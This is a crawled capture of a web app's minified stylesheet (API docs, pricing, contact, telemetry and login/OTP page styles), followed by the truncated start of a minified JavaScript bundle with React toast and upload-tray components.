.75rem;border-radius:999px;background:rgba(214,58,58,.12);color:rgba(255,255,255,.8);font-size:.85rem}.api-doc__method{display:inline-flex;align-items:center;justify-content:center;min-width:72px;padding:.4rem .75rem;border-radius:.75rem;font-weight:600;letter-spacing:.08em;text-transform:uppercase;font-size:.8rem}.api-doc__method--get{background:rgba(94,178,141,.18);color:#73d2a2}.api-doc__method--post{background:rgba(214,58,58,.18);color:rgba(255,173,173,.95)}.api-doc__endpoint-body{display:grid;grid-gap:1.5rem;gap:1.5rem;color:rgba(245,237,232,.72);color:var(--byse-text-soft);min-width:0}.api-doc__note{background:rgba(214,58,58,.08);border-left:3px solid rgba(214,58,58,.65);padding:.75rem 1rem;border-radius:.85rem;overflow-wrap:anywhere;word-break:break-word}.api-doc__section h4{font-size:1.05rem;margin-bottom:.75rem}.api-doc__table th,.api-doc__table td{vertical-align:top;word-break:break-word}.api-doc__examples{display:grid;grid-gap:1rem;gap:1rem}.api-doc__example{background:rgba(13,11,10,.88);border-radius:var(--byse-radius);border:1px solid rgba(255,255,255,.06);overflow:hidden}.api-doc__example-label{padding:.65rem 1rem;font-size:.85rem;font-weight:600;letter-spacing:.06em;text-transform:uppercase;background:rgba(214,58,58,.16);color:rgba(255,255,255,.78)}.api-doc__code-block{margin:0;padding:1rem 1.25rem;background:rgba(8,6,6,.96);border-radius:0 0 var(--byse-radius) var(--byse-radius);color:#f6f1eb;font-size:.9rem;line-height:1.6;overflow-x:auto;max-width:100%}.api-doc__code-block code{white-space:pre-wrap;overflow-wrap:anywhere}.premium-page{position:relative}.premium-page__main{position:relative;z-index:1}.premium-page__halo{position:absolute;top:0;right:0;bottom:0;left:0;background:radial-gradient(circle at 15% 20%,rgba(214,58,58,.22),transparent 55%),radial-gradient(circle at 85% 15%,rgba(116,172,255,.16),transparent 60%),linear-gradient(165deg,rgba(12,6,6,.7),rgba(8,4,4,.55));opacity:.65;pointer-events:none}.premium-network-hero{position:relative;overflow:hidden;display:flex;align-items:center;min-height:max(26rem,min(68vh,38rem));margin-bottom:max(2.5rem,min(5vw,4rem));isolation:isolate;border-bottom:1px solid rgba(255,255,255,.08);background:linear-gradient(160deg,rgba(12,6,6,.78),rgba(6,3,3,.9))}.premium-network-hero:before,.premium-network-hero:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;pointer-events:none}.premium-network-hero:before{top:-20%;right:-20%;bottom:-20%;left:-20%;background:radial-gradient(circle at 18% 24%,rgba(241,95,95,.35),transparent 55%),radial-gradient(circle at 82% 32%,rgba(116,172,255,.22),transparent 60%);opacity:.7;filter:blur(12px)}.premium-network-hero:after{background:linear-gradient(180deg,rgba(5,3,3,.45),rgba(4,2,2,.75));mix-blend-mode:multiply}.premium-network-hero__map{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden;pointer-events:none;opacity:.95}.premium-network-hero__svg{width:100%;height:100%;display:block}.premium-network-hero__arc-group{animation:premiumNetworkGroup 12s ease-in-out infinite;animation-delay:0s;animation-delay:var(--network-delay, 0s)}.premium-network-hero__content{position:relative;z-index:1;width:100%;padding:max(4rem,min(10vw,6.5rem)) 0}.premium-network-hero__copy{max-width:42rem;display:grid;grid-gap:max(1.25rem,min(3vw,2rem));gap:max(1.25rem,min(3vw,2rem))}.premium-network-hero__eyebrow{display:inline-flex;align-items:center;gap:.45rem;padding:.4rem 1.15rem;border-radius:999px;border:1px solid rgba(241,95,95,.32);background:rgba(241,95,95,.14);color:rgba(255,255,255,.78);font-size:.78rem;font-weight:600;letter-spacing:.16em;text-transform:uppercase;backdrop-filter:blur(8px)}.premium-network-hero__headline{font-size:max(2.35rem,min(4.2vw,3.45rem));font-weight:700;line-height:1.08;color:#f5ede8;color:var(--byse-text);text-shadow:0 22px 48px rgba(4,2,2,.68)}.premium-network-hero__description{font-size:max(1.05rem,min(2.4vw,1.2rem));line-height:1.75;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.premium-network-hero__metrics{display:grid;grid-template-columns:repeat(auto-fit,minmax(170px,1fr));grid-gap:max(.85rem,min(2vw,1.4rem));gap:max(.85rem,min(2vw,1.4rem))}.premium-network-hero__metric{display:grid;grid-gap:.45rem;gap:.45rem;padding:1.1rem 1.3rem;border-radius:20px;background:rgba(8,5,5,.82);border:1px solid rgba(255,255,255,.08);box-shadow:inset 0 0 0 1px rgba(241,95,95,.08);backdrop-filter:blur(16px)}.premium-network-hero__metric dt{font-size:.78rem;letter-spacing:.14em;text-transform:uppercase;color:rgba(255,255,255,.68)}.premium-network-hero__metric dd{margin:0;font-size:1.75rem;font-weight:600;color:#f5ede8;color:var(--byse-text)}.premium-network-hero__arc{fill:none;stroke-width:2.4;stroke-linecap:round;stroke-linejoin:round;opacity:.9;mix-blend-mode:screen;stroke-dasharray:12 18;stroke-dashoffset:160;animation:premiumNetworkDash 7.5s linear infinite;animation-delay:0s;animation-delay:var(--network-delay, 0s)}.premium-network-hero__pulse{fill:rgba(255,255,255,.95);filter:drop-shadow(0 0 8px rgba(241,95,95,.65));opacity:.9}.premium-network-hero__node-group{animation:premiumNetworkGroup 11s ease-in-out infinite;animation-delay:0s;animation-delay:var(--network-delay, 0s);transform-box:fill-box;transform-origin:center}.premium-network-hero__node{stroke:rgba(241,95,95,.55);stroke-width:1.5;transform-box:fill-box;transform-origin:center;animation:premiumNetworkNode 6s ease-in-out infinite;animation-delay:0s;animation-delay:var(--network-delay, 0s)}.premium-network-hero__node-ring{fill:transparent;stroke:rgba(241,95,95,.45);stroke-width:1.25;opacity:.6;transform-box:fill-box;transform-origin:center;animation:premiumNetworkRing 6s ease-out infinite;animation-delay:0s;animation-delay:var(--network-delay, 0s)}.premium-network-hero__node-group[data-hub=true] .premium-network-hero__node-ring{stroke:rgba(116,172,255,.65);stroke-width:1.75;stroke-dasharray:6 8;animation-duration:7s}.premium-network-hero__node-group[data-hub=true] .premium-network-hero__node{stroke:rgba(116,172,255,.65);animation-duration:7.5s}.premium-network-hero__node-group[data-hub=true]{animation-duration:12s}@keyframes premiumNetworkDash{to{stroke-dashoffset:-160}}@keyframes premiumNetworkGroup{0%,to{opacity:.55}40%{opacity:1}}@keyframes premiumNetworkNode{0%,to{transform:scale(.9)}40%{transform:scale(1.3)}}@keyframes premiumNetworkRing{0%{transform:scale(.45);opacity:.85}40%{transform:scale(1.35);opacity:0}to{transform:scale(1.35);opacity:0}}.premium-page__content{margin-top:max(2rem,min(4vw,3rem));display:grid;grid-gap:max(1.75rem,min(4vw,2.5rem));gap:max(1.75rem,min(4vw,2.5rem))}.premium-feedback{padding:1.5rem;background:rgba(14,10,9,.9);border-radius:28px;border-radius:var(--byse-radius-lg);border:1px solid rgba(255,255,255,.08);color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.premium-feedback--error{border-color:rgba(241,95,95,.45);color:#f15f5f;color:var(--byse-amber-strong)}.premium-category-list{display:grid;grid-gap:max(1.75rem,min(4vw,2.5rem));gap:max(1.75rem,min(4vw,2.5rem))}.premium-category-tabs{display:inline-flex;align-items:center;gap:.5rem;padding:.35rem;border-radius:999px;background:rgba(214,58,58,.14);border:1px solid rgba(255,255,255,.08);width:-moz-fit-content;width:fit-content}.premium-category-tab{border:none;background:transparent;color:rgba(245,237,232,.72);color:var(--byse-text-soft);padding:.55rem 1.1rem;border-radius:999px;font-weight:600;font-size:.95rem;letter-spacing:.06em;text-transform:uppercase;cursor:pointer;transition:background .25s ease,color .25s ease,box-shadow .25s ease}.premium-category-tab:hover,.premium-category-tab:focus-visible{background:rgba(214,58,58,.22);color:#f5ede8;color:var(--byse-text);outline:none}.premium-category-tab--active{background:linear-gradient(120deg,rgba(214,58,58,.92),rgba(241,95,95,.92));color:#140808;box-shadow:0 12px 22px rgba(214,58,58,.35)}.premium-category__header{display:flex;flex-wrap:wrap;gap:.85rem 1.5rem;align-items:center;margin-bottom:1.5rem}.premium-category__eyebrow{display:inline-flex;align-items:center;padding:.3rem .75rem;border-radius:999px;background:rgba(214,58,58,.14);letter-spacing:.12em;text-transform:uppercase;font-size:.75rem}.premium-category__heading h2{margin:0 0 .35rem}.premium-category__heading p{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.premium-plan-grid{display:flex;gap:max(1.25rem,min(3vw,1.75rem));overflow-x:auto;padding-bottom:.5rem;scroll-snap-type:x proximity}.premium-plan-grid::-webkit-scrollbar{height:8px}.premium-plan-grid::-webkit-scrollbar-thumb{background:rgba(214,58,58,.3);border-radius:999px}.premium-plan-grid::-webkit-scrollbar-track{background:rgba(255,255,255,.04);border-radius:999px}.premium-plan-card{display:flex;flex-direction:column;padding:1.75rem;border-radius:20px;background:linear-gradient(160deg,rgba(34,31,31,.9),rgba(58,54,54,.92));border:1px solid rgba(255,255,255,.12);box-shadow:0 18px 36px rgba(0,0,0,.35);gap:1.25rem;min-height:100%;min-width:max(240px,min(28vw,320px));scroll-snap-align:start}.premium-plan-card__header{display:grid;grid-gap:.4rem;gap:.4rem}.premium-plan-card__label{font-size:1.25rem;font-weight:600;color:#f5ede8;color:var(--byse-text)}.premium-plan-card__price{display:flex;align-items:baseline;gap:.4rem;font-size:1.95rem;font-weight:600;color:#f5ede8;color:var(--byse-text)}.premium-plan-card__currency{font-size:.85rem;text-transform:uppercase;letter-spacing:.12em;color:rgba(255,255,255,.68)}.premium-plan-card__amount{font-family:Inter,sans-serif}.premium-plan-card__unit{font-size:.85rem;color:rgba(255,255,255,.68)}.premium-plan-card__body{display:grid;grid-gap:.9rem;gap:.9rem;flex-grow:1}.premium-plan-card__summary{margin:0;color:rgba(255,255,255,.88)}.premium-plan-card__features{list-style:none;margin:0;padding:0;display:grid;grid-gap:.5rem;gap:.5rem}.premium-plan-card__features li{display:flex;align-items:center;gap:.65rem;color:rgba(255,255,255,.85)}.premium-plan-card__features li:before{content:"";width:10px;height:10px;border-radius:50%;background:linear-gradient(135deg,rgba(214,58,58,.85),rgba(255,213,0,.75));box-shadow:0 0 12px rgba(214,58,58,.35)}.premium-plan-card__placeholder{margin:0;color:rgba(255,255,255,.72);font-size:.9rem}.premium-plan-card__cta{margin-top:auto;align-self:flex-start;padding:.75rem 1.75rem}.premium-page__footnote{margin:0;color:rgba(255,255,255,.68);font-size:.9rem}@media (max-width: 1199.98px){.premium-network-hero{min-height:max(24rem,min(70vh,34rem))}.premium-network-hero__content{padding:max(3.25rem,min(9vw,5.5rem)) 0}}@media (max-width: 991.98px){.premium-network-hero{align-items:flex-end}.premium-network-hero__content{padding:max(3rem,min(10vw,4.5rem)) 0}.premium-network-hero__copy{max-width:none;text-align:center;gap:1.6rem}.premium-network-hero__metrics{justify-items:center}.premium-network-hero__metric{width:min(100%,240px)}}@media (max-width: 767.98px){.premium-network-hero{min-height:max(22rem,min(72vh,30rem))}.premium-network-hero__content{padding:max(2.5rem,min(12vw,3.5rem)) 0}.premium-network-hero__copy{padding-inline:.75rem}.premium-network-hero__metrics{grid-template-columns:1fr;gap:1rem}.premium-plan-grid{grid-template-columns:1fr}}.contact-page{position:relative}.contact-page__main{position:relative;z-index:1}.contact-page__halo{position:absolute;top:0;right:0;bottom:0;left:0;background:radial-gradient(circle at 20% 18%,rgba(214,58,58,.22),transparent 55%),radial-gradient(circle at 82% 12%,rgba(116,172,255,.18),transparent 60%),linear-gradient(150deg,rgba(12,7,7,.68),rgba(8,4,4,.55));opacity:.65;pointer-events:none}.contact-hero{position:relative;display:grid;grid-template-columns:minmax(0,1.2fr) minmax(0,.8fr);grid-gap:max(2rem,min(5vw,3rem));gap:max(2rem,min(5vw,3rem));overflow:hidden;background:radial-gradient(circle at top left,rgba(214,58,58,.32),transparent 60%),radial-gradient(circle at bottom right,rgba(116,172,255,.22),transparent 55%),rgba(17,10,10,.92);border:1px solid rgba(255,255,255,.08)}.contact-hero:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:linear-gradient(145deg,rgba(214,58,58,.14),rgba(12,8,8,.7));pointer-events:none;opacity:.55}.contact-hero__copy{position:relative;z-index:1;display:grid;grid-gap:1.4rem;gap:1.4rem}.contact-hero__eyebrow{display:inline-flex;align-items:center;gap:.45rem;padding:.35rem .85rem;border-radius:999px;background:rgba(214,58,58,.2);letter-spacing:.12em;text-transform:uppercase;font-size:.8rem}.contact-hero__title{font-size:max(2.1rem,min(4.3vw,2.85rem));font-weight:700}.contact-hero__subtitle{font-size:1.05rem;max-width:58ch;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.contact-hero__meta{display:grid;grid-template-columns:repeat(auto-fit,minmax(180px,1fr));grid-gap:1rem;gap:1rem}.contact-hero__meta-item{display:grid;grid-gap:.35rem;gap:.35rem}.contact-hero__meta-label{text-transform:uppercase;letter-spacing:.12em;font-size:.75rem;color:rgba(255,255,255,.68)}.contact-hero__meta-item a{color:#f5ede8;color:var(--byse-text);text-decoration:none;font-weight:600}.contact-hero__meta-item a:hover,.contact-hero__meta-item a:focus{color:#d63a3a;color:var(--byse-amber)}.contact-hero__highlights{display:grid;grid-gap:1rem;gap:1rem}.contact-hero__highlight{display:grid;grid-template-columns:auto minmax(0,1fr);grid-gap:.85rem;gap:.85rem;align-items:start}.contact-hero__highlight-dot{width:11px;height:11px;border-radius:50%;background:linear-gradient(135deg,rgba(214,58,58,.9),rgba(255,213,0,.75));box-shadow:0 0 14px rgba(214,58,58,.3)}.contact-hero__highlight-title{font-weight:600;color:#f5ede8;color:var(--byse-text)}.contact-hero__highlight-description{display:block;color:rgba(245,237,232,.72);color:var(--byse-text-soft);font-size:.95rem}.contact-hero__visual{position:relative;z-index:1;display:grid;place-items:center;min-height:max(240px,min(28vw,320px))}.contact-hero__panel{position:relative;padding:1.9rem;border-radius:24px;background:rgba(13,9,9,.9);border:1px solid rgba(255,255,255,.08);box-shadow:0 24px 48px rgba(6,2,2,.45);display:grid;grid-gap:1rem;gap:1rem}.contact-hero__panel-badge{display:inline-flex;align-items:center;padding:.3rem .85rem;border-radius:999px;background:rgba(116,172,255,.18);letter-spacing:.12em;text-transform:uppercase;font-size:.75rem;color:rgba(255,255,255,.76)}.contact-hero__panel-stat{display:grid;grid-gap:.3rem;gap:.3rem}.contact-hero__panel-value{font-size:2.2rem;font-weight:700}.contact-hero__panel-label{color:rgba(255,255,255,.68);text-transform:uppercase;letter-spacing:.12em;font-size:.75rem}.contact-hero__panel-meter{position:relative;width:100%;height:8px;border-radius:999px;background:rgba(255,255,255,.08);overflow:hidden}.contact-hero__panel-meter span{position:absolute;top:0;right:0;bottom:0;left:0;border-radius:999px;background:linear-gradient(125deg,rgba(214,58,58,.9),rgba(255,213,0,.7))}.contact-hero__panel-copy{color:rgba(245,237,232,.72);color:var(--byse-text-soft);font-size:.95rem}.contact-content{margin-top:max(2rem,min(4vw,3rem));display:grid;grid-gap:max(1.5rem,min(3vw,2.25rem));gap:max(1.5rem,min(3vw,2.25rem));grid-template-columns:minmax(0,1.1fr) minmax(0,.9fr)}.contact-form{display:grid;grid-gap:1.5rem;gap:1.5rem}.contact-form__title{font-size:1.75rem;margin:0}.contact-form__subtitle{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft);font-size:.98rem}.contact-form__fields{display:grid;grid-gap:1.25rem;gap:1.25rem}.contact-form__row{display:grid;grid-gap:1.25rem;gap:1.25rem;grid-template-columns:repeat(2,minmax(0,1fr))}.contact-form__field{display:grid;grid-gap:.5rem;gap:.5rem}.contact-form__field label{font-size:.9rem;text-transform:uppercase;letter-spacing:.12em;color:rgba(255,255,255,.68)}.contact-form__actions{display:flex;justify-content:flex-end}.contact-form__error{margin:0;color:#f15f5f;color:var(--byse-amber-strong)}.contact-support{display:grid;grid-gap:1.25rem;gap:1.25rem}.contact-support__title{margin:0;font-size:1.4rem}.contact-support__copy{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.contact-support__links{display:grid;grid-gap:.85rem;gap:.85rem}.contact-support__link{display:inline-flex;align-items:center;gap:.5rem;color:#f5ede8;color:var(--byse-text);text-decoration:none;font-weight:600}.contact-support__link:hover,.contact-support__link:focus{color:#d63a3a;color:var(--byse-amber)}@media (max-width: 1199.98px){.contact-hero{grid-template-columns:1fr}.contact-hero__copy{order:2}.contact-hero__visual{order:1}.contact-content{grid-template-columns:1fr}}@media (max-width: 767.98px){.contact-hero__copy{text-align:center}.contact-hero__highlights{text-align:left}.contact-form__row{grid-template-columns:1fr}.contact-form__actions{justify-content:center}}.premium-status-badge{font-size:.75rem;letter-spacing:.08em;text-transform:uppercase;padding:.45rem .9rem}.premium-history__canvas{height:280px}.premium-history__canvas canvas{width:100%;height:100%}.premium-referer__share{display:block;margin-top:.2rem;font-size:.75rem;color:rgba(245,237,232,.72);color:var(--byse-text-soft, rgba(245, 237, 232, .65))}.premium-invoice-list{list-style:none;margin:0;padding:0;display:flex;flex-direction:column;gap:.75rem}.premium-invoice{background:rgba(35,17,13,.7);border-radius:14px;padding:.85rem 1rem;display:flex;flex-direction:column;gap:.35rem}.premium-invoice__header{display:flex;align-items:baseline;justify-content:space-between;gap:1rem}.premium-invoice__id{font-weight:600;color:#f5ede8;color:var(--byse-text, #f5ede8);font-size:.95rem}.premium-invoice__amount{font-weight:700;color:rgba(245,237,232,.72);color:var(--byse-text-soft, rgba(245, 237, 232, .72));font-size:.85rem}.premium-invoice__meta{font-size:.75rem;color:rgba(245,237,232,.72);color:var(--byse-text-soft, rgba(245, 237, 232, .65))}.telemetry-page .telemetry-grid{margin-top:18px;display:grid;grid-template-columns:repeat(auto-fit,minmax(220px,1fr));grid-gap:16px;gap:16px}.telemetry-card{background:rgba(255,255,255,.02);border:1px solid rgba(255,255,255,.06);border-radius:12px;padding:16px;min-height:110px;box-shadow:0 10px 30px rgba(0,0,0,.25)}.telemetry-card__label{margin:0;font-size:.95rem;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.telemetry-card__value{margin:6px 0;font-size:1.8rem;font-weight:700}.telemetry-card__hint{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft);font-size:.9rem}.telemetry-section{margin-top:24px}.telemetry-section__header{display:flex;justify-content:space-between;align-items:flex-start;gap:16px;margin-bottom:12px}.telemetry-section__header h2,.telemetry-section__header h3,.telemetry-section__header p{margin:0}.telemetry-breakdowns{display:grid;grid-gap:16px;gap:16px;grid-template-columns:repeat(auto-fit,minmax(260px,1fr))}.telemetry-breakdown h4{margin:0 0 8px}.auth-page{position:relative;padding:max(3rem,min(6vw,6rem)) 1.5rem;background:radial-gradient(circle at 10% 20%,rgba(214,58,58,.18),transparent 55%),radial-gradient(circle at 90% 10%,rgba(120,152,255,.22),transparent 52%),linear-gradient(160deg,rgba(12,8,8,.92),rgba(22,13,12,.92) 35%,rgba(19,14,24,.9));display:flex;align-items:center;justify-content:center;min-height:calc(100vh - 10rem);width:100%}.auth-page:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;pointer-events:none;background:radial-gradient(circle at 0% 100%,rgba(214,58,58,.12),transparent 55%),radial-gradient(circle at 100% 0%,rgba(135,79,255,.1),transparent 60%);opacity:.8}.auth-main{position:relative;width:100%;z-index:1}.auth-shell{width:min(1040px,100%);margin:0 auto;background:rgba(14,10,10,.82);border-radius:28px;border:1px solid rgba(255,255,255,.08);box-shadow:0 40px 120px rgba(0,0,0,.45);backdrop-filter:blur(14px);display:grid;grid-template-columns:minmax(0,520px) minmax(0,1fr);overflow:hidden}.auth-shell--narrow{width:min(560px,100%);grid-template-columns:minmax(0,1fr)}.auth-shell--otp{background:linear-gradient(140deg,rgba(13,10,16,.92),rgba(17,12,26,.9) 45%,rgba(22,14,28,.88))}.auth-card{padding:max(2.75rem,min(4vw,4rem));display:flex;flex-direction:column;gap:2rem}.auth-card--otp{justify-content:center;gap:2.5rem;background:radial-gradient(circle at 20% 20%,rgba(120,152,255,.16),transparent 42%),radial-gradient(circle at 80% 0%,rgba(214,58,58,.18),transparent 38%),linear-gradient(160deg,rgba(19,14,24,.82),rgba(22,14,28,.92),rgba(18,12,22,.9));border-right:1px solid rgba(255,255,255,.05)}.auth-card__header--tight{gap:.35rem}.auth-card__header{display:flex;flex-direction:column;gap:.75rem}.auth-card__eyebrow{font-size:.9rem;letter-spacing:.12em;text-transform:uppercase;color:rgba(255,255,255,.6)}.auth-card__title{font-size:max(2rem,min(3vw,2.6rem));font-weight:700;color:#fff;margin:0}.auth-card__subtitle{font-size:1rem;color:rgba(255,255,255,.72);margin:0}.auth-form--wide{max-width:560px}.auth-form{display:flex;flex-direction:column;gap:1.5rem}.auth-field{display:flex;flex-direction:column;gap:.6rem}.auth-label{font-size:.95rem;font-weight:600;color:rgba(255,255,255,.82)}.auth-input-wrapper{position:relative;display:flex;align-items:center}.auth-input-icon{position:absolute;left:1.15rem;color:rgba(255,255,255,.55);display:inline-flex;align-items:center;justify-content:center}.auth-input{width:100%;border-radius:16px;border:1px solid rgba(255,255,255,.12);background:rgba(16,12,12,.7);padding:.95rem 1.15rem .95rem 3.1rem;font-size:1rem;color:#fff;transition:border-color .2s ease,box-shadow .2s ease,background-color .2s ease}.auth-input::-moz-placeholder{color:rgba(255,255,255,.38)}.auth-input::placeholder{color:rgba(255,255,255,.38)}.auth-input:focus{outline:none;border-color:rgba(120,152,255,.7);background:rgba(18,14,20,.92);box-shadow:0 0 0 3px rgba(120,152,255,.18)}.password-strength{display:flex;align-items:center;gap:.75rem;margin-top:.25rem}.password-strength__bar{display:flex;gap:.35rem;flex:1}.password-strength__segment{flex:1;height:.45rem;border-radius:999px;background:rgba(255,255,255,.14);transition:background-color .2s ease,opacity .2s ease}.password-strength__segment.is-active{opacity:1}.password-strength__label{font-size:.85rem;font-weight:500;color:rgba(255,255,255,.7)}.password-strength--empty .password-strength__label{color:rgba(255,255,255,.5)}.password-strength--weak .password-strength__segment.is-active{background:linear-gradient(90deg,#ff4d4f,#ff6a5a)}.password-strength--weak .password-strength__label{color:#ff6a5a}.password-strength--fair .password-strength__segment.is-active{background:linear-gradient(90deg,#ffb648,#ff9f2d)}.password-strength--fair .password-strength__label{color:#ffb648}.password-strength--good .password-strength__segment.is-active{background:linear-gradient(90deg,#4da1ff,#7a7dff)}.password-strength--good .password-strength__label{color:#7a9dff}.password-strength--strong .password-strength__segment.is-active{background:linear-gradient(90deg,#35d073,#67e8a3)}.password-strength--strong .password-strength__label{color:#67e8a3}.auth-options{display:flex;align-items:center;justify-content:space-between;gap:1rem}.auth-options--end{justify-content:flex-end}.auth-options--wrap{flex-wrap:wrap}.auth-remember{display:inline-flex;align-items:center;gap:.65rem;color:rgba(255,255,255,.82);font-weight:600;-moz-user-select:none;user-select:none}.auth-remember input{width:1.05rem;height:1.05rem;accent-color:#7d7bff;border-radius:6px}.auth-link{color:rgba(120,152,255,.9);font-weight:600}.auth-link:hover,.auth-link:focus-visible{color:#fff}.auth-submit{display:inline-flex;align-items:center;justify-content:center;gap:.5rem;padding:.95rem 1.75rem;border-radius:18px;border:none;font-weight:600;font-size:1rem;color:#fff;background:linear-gradient(135deg,#d63a3a,#7d7bff);box-shadow:0 18px 45px rgba(73,77,138,.35);transition:transform .2s ease,box-shadow .2s ease,filter .2s ease;cursor:pointer}.auth-submit:hover:not(:disabled),.auth-submit:focus-visible:not(:disabled){transform:translateY(-1px);box-shadow:0 26px 55px rgba(73,77,138,.4)}.auth-submit:disabled{opacity:.65;cursor:progress}.auth-card__footer{display:flex;flex-direction:column;gap:.4rem;font-size:.95rem;color:rgba(255,255,255,.65)}.auth-card__footer a{font-weight:600}.auth-aside{position:relative;padding:max(2.75rem,min(4.5vw,4.5rem));background:linear-gradient(150deg,rgba(214,58,58,.88),rgba(101,52,132,.9) 45%,rgba(34,24,44,.9));display:flex;align-items:center;justify-content:center}.auth-aside:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:radial-gradient(circle at 25% 25%,rgba(255,255,255,.16),transparent 55%);opacity:.8}.auth-aside__content{position:relative;z-index:1;display:flex;flex-direction:column;gap:1.5rem;color:#fff}.auth-aside__title{font-size:max(1.8rem,min(2.8vw,2.4rem));font-weight:700;margin:0}.auth-aside__subtitle{margin:0;font-size:1rem;line-height:1.6;color:rgba(255,255,255,.85)}.auth-aside__list{list-style:none;padding:0;margin:0;display:grid;grid-gap:.9rem;gap:.9rem}.auth-aside__item{display:flex;gap:.85rem;align-items:flex-start;font-size:.95rem;line-height:1.6;color:rgba(255,255,255,.85)}.auth-aside__icon{margin-top:.2rem;display:inline-flex;width:1.5rem;height:1.5rem;border-radius:50%;align-items:center;justify-content:center;background:rgba(255,255,255,.22);color:#fff}.auth-error{margin-top:-.5rem;padding:.9rem 1.1rem;border-radius:14px;border:1px solid rgba(255,132,132,.55);background:rgba(214,58,58,.18);color:#ffd7d7;font-size:.95rem}.auth-success{margin-top:-.5rem;padding:.9rem 1.1rem;border-radius:14px;border:1px solid rgba(120,152,255,.55);background:rgba(120,152,255,.14);color:rgba(214,224,255,.95);font-size:.95rem}.auth-card--secondary{margin-top:.5rem;padding:2rem;border-radius:18px;border:1px solid rgba(120,152,255,.24);background:rgba(20,18,28,.82);box-shadow:0 22px 60px rgba(0,0,0,.32)}.auth-hint{color:rgba(255,255,255,.72)}.auth-options--stacked{flex-direction:column;align-items:stretch}.auth-link--muted{display:inline-flex;align-items:center;justify-content:center;gap:.35rem;padding:.85rem 1.35rem;border-radius:14px;border:1px solid rgba(120,152,255,.35);background:linear-gradient(140deg,rgba(120,152,255,.12),rgba(120,152,255,.05));color:#dce5ff;text-align:center;font-weight:700;text-decoration:none;box-shadow:0 10px 28px rgba(120,152,255,.18);transition:transform .2s ease,box-shadow .2s ease,border-color .2s ease,color .2s ease}.auth-link--muted:hover,.auth-link--muted:focus-visible{color:#fff;border-color:rgba(120,152,255,.6);box-shadow:0 14px 32px rgba(120,152,255,.24);transform:translateY(-1px)}.auth-otp__badge{display:inline-flex;align-items:center;gap:.4rem;padding:.4rem .8rem;border-radius:999px;background:rgba(120,152,255,.15);color:rgba(214,224,255,.95);font-size:.95rem;font-weight:600;width:-moz-fit-content;width:fit-content}.auth-otp__input{width:100%}.otp-input-grid{display:grid;grid-template-columns:repeat(6,minmax(52px,1fr));grid-gap:.9rem;gap:.9rem;width:100%;margin:.5rem 0}.otp-input-cell{width:100%;text-align:center;border-radius:16px;border:1px solid rgba(255,255,255,.16);background:rgba(17,14,22,.9);color:#fff;font-size:2rem;font-weight:700;caret-color:transparent;transition:border-color .2s ease,box-shadow .2s ease,transform .15s ease;padding:.2rem}.otp-input-cell:before{float:left;padding-top:105%;content:""}.otp-input-cell:after{display:block;content:"";clear:both}.otp-input-cell:focus{outline:none;border-color:rgba(120,152,255,.8);box-shadow:0 0 0 3px rgba(120,152,255,.2);transform:translateY(-1px)}.auth-helper-text{display:flex;gap:.35rem;flex-wrap:wrap;align-items:center}.auth-helper-text--centered{justify-content:center;color:rgba(255,255,255,.7);font-weight:500}.auth-dot{width:8px;height:8px;border-radius:999px;background:rgba(120,152,255,.7);box-shadow:0 0 0 6px rgba(120,152,255,.08)}@media (max-width: 1024px){.auth-shell{grid-template-columns:1fr}.auth-aside{order:-1;min-height:240px;text-align:center}.auth-aside__list{justify-items:center}.auth-aside__item{justify-content:center;text-align:left;max-width:320px}}@media (max-width: 640px){.auth-page{padding:2.5rem 1.25rem}.auth-card,.auth-aside{padding:2.5rem 1.75rem}.auth-options{flex-direction:column;align-items:stretch}.otp-input-grid{grid-template-columns:repeat(6,minmax(48px,1fr));gap:.7rem}.auth-input{padding-left:2.9rem}}


--- FILE ---
content_type: application/javascript
request_url: https://9n8o.com/assets/LegacyLayout-DIIN4_wA.js
body_size: 12358
content:
import{r as c,t as je,j as e,h as ve,e as se,s as Ne,k as ye,u as Q,v as ne,a as ue,b as ke,L as y,N as $,O as he}from"./index-Cgd9LPWv.js";const we=3e3,oe={success:"Success",error:"Error",warning:"Warning",info:"Notice"},ae=({data:t})=>{var u,x,d,_,g;const[s,a]=c.useState(!1),[o,n]=c.useState(null),r=c.useRef(),i=o==null?void 0:o.notification;c.useEffect(()=>()=>{r.current&&window.clearTimeout(r.current)},[]),c.useEffect(()=>{t!=null&&t.notification&&n(t)},[(u=t==null?void 0:t.notification)==null?void 0:u.id,t==null?void 0:t.timestamp]),c.useEffect(()=>{if(!i){r.current&&(window.clearTimeout(r.current),r.current=void 0),a(!1),n(null);return}r.current&&window.clearTimeout(r.current);const f=window.setTimeout(()=>{a(!1),n(null),r.current=void 0},we);return r.current=f,a(!0),()=>{window.clearTimeout(f)}},[i==null?void 0:i.id,o==null?void 0:o.timestamp]);const m=(x=i==null?void 0:i.type)!=null?x:o!=null&&o.ok?"success":"error";if(!o||!i||!s)return null;const b=je((d=i.operation)!=null?d:o.operation),p=new Date(o.timestamp).toLocaleTimeString(),h=(_=i.message)!=null?_:o.message;return h?e.jsx("div",{className:"operation-toast operation-toast--".concat(m),children:e.jsxs("div",{className:"operation-toast__body",children:[e.jsxs("div",{className:"operation-toast__header",children:[e.jsx("div",{className:"operation-toast__title",children:b}),e.jsx("span",{className:"operation-toast__badge operation-toast__badge--".concat(m),children:(g=oe[m])!=null?g:oe.info})]}),e.jsx("div",{className:"operation-toast__message",children:h}),e.jsx("div",{className:"operation-toast__meta",children:e.jsx("span",{children:p})})]})}):null},Le=3e3,re="byse.uploadTray.collapsed",te=()=>{const{notifications:t,jobs:s,dismissNotification:a}=ve(),o=se(),n=c.useRef(new Map),r=c.useRef(0),[i,m]=c.useState(()=>Ne(re)==="1"),b=c.useMemo(()=>{if(s.length===0)return t;const d=new Map(s.map(f=>[f.id,f]));let _=!1;const g=t.map(f=>{var T,B,z,G,K;const j=d.get(f.jobId);if(!j)return f;const 